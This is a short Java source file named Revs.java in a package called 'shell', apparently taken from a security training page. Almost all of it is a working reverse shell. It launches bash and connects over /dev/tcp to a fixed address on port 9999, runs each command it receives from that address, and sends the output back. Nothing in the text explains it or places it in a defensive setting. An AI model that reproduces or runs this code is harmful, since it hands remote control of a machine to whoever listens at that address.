 Revs.java
1 package shell;
2 public class Revs {
3 /**
4 * @param args
5 * @throws Exception
6 */
7 public static void main(String[] args) throws Exception {
8 // TODO Auto-generated method stub
9 Runtime r = Runtime.getRuntime();
10 String cmd[]= {"/bin/bash","-c","exec 5<>/dev/tcp/192.168.1.12/9999;cat <&5 | while read line; do $line 2>&5 >&5; done"};
11 Process p = r.exec(cmd);
12 p.waitFor();
13 }
14 }
合天智汇